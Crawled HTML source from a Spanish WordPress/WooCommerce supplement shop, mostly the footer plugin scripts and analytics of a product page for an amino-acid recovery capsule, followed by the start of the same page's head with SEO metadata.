wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-admin/js/password-strength-meter.min.js?ver=1759287124' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js?ver=1692720070' id='wc-password-strength-meter-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=1692720070' id='hm_wcps-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/embed/widget.js?ver=1736782822' id='revi-widgets-script-js' defer></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1692720070' id='stickThis-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1692720070' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js?ver=1692720070' id='wc-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/zoom/jquery.zoom.min.js?ver=1692720298' id='zoom-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/flexslider/jquery.flexslider.min.js?ver=1692720298' id='flexslider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe.min.js?ver=1692720298' id='photoswipe-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=1692720298' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/single-product.min.js?ver=1692720298' id='wc-single-product-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js?ver=1692720070' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js?ver=1692720070' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js?ver=1692720070' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>window.addEventListener('DOMContentLoaded', function() {
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
});</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=1692720070' id='flexible_shipping_notices-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/navigation.js?ver=1692720070' id='shopical-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=1692720070' id='shopical-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/core.min.js?ver=1759287124' id='jquery-ui-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js?ver=1759287125' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071' id='shopical-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1692720071' id='jetpack-lazy-images-polyfill-intersectionobserver-js' defer></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1692720071' id='jetpack-lazy-images-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1692720071' id='popup-maker-site-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js' defer></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"17094","current_page_url":"https:\/\/www.invictusnutricion.com\/producto\/aminoacidos\/amino-recovery-victory-endurance-120-cap\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=6971832d6aeb4","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/producto\/aminoacidos\/amino-recovery-victory-endurance-120-cap\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"8df8d597cc"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1692720071' id='wws-public-script-js' defer></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/wp-embed.min.js?ver=1759287125' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js?ver=1759287125' id='jquery-ui-mouse-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js?ver=1759287126' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=1692720071' id='wc-jquery-ui-touchpunch-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1692720071' id='wc-price-slider_33-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1692720071' id='woocommerce-currency-switcher-js' defer></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"aafe76be5e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js' defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '17094',
			'pn': 'Amino Recovery Victory Endurance 120 cap.',
			'pc': 'AMINOACIDOS/ENDURANCE / RESISTENCIA',
			'pp': '20.25',
			'pt': 'simple','blog_id': '202020993', 'ui': 'null', 'url': 'https://www.invictusnutricion.com', 'woo_version': '5.6.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
});</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'17094',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '17094' ]);
</script>

		<!-- Cookie Notice plugin v2.1.3 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.76);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación y ofrecer contenidos de interés. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Aceptar">Aceptar</a><a href="https://www.invictusnutricion.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Política de privacidad">Política de privacidad</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Aceptar"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.invictusnutricion.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769046829 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/?a=1280
body_size: 30557
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amino Recovery Victory Endurance 120 cap. - Invictus</title>
	<meta name="description" content="Acelera la recuperación muscular ✓ Glutamina &amp; BCAA &amp; Arginina ✓ Ideal para deportistas de endurance o resistencia." />
	<link rel="canonical" href="https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amino Recovery Victory Endurance 120 cap. - Invictus" />
	<meta property="og:description" content="Acelera la recuperación muscular ✓ Glutamina &amp; BCAA &amp; Arginina ✓ Ideal para deportistas de endurance o resistencia." />
	<meta property="og:url" content="https://www.invictusnutricion.com/producto/aminoacidos/amino-recovery-victory-endurance-120-cap/" />
	<meta property="og:site_name" content="Invictus" />
	<meta property="article:modified_time" content="2026-01-03T17:11:25+00:00" />
	<meta property="og:image" content="https://www.invictusnutricion.com/wp-content/uploads/2021/03/amimno-recovery-victory-endurance.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required 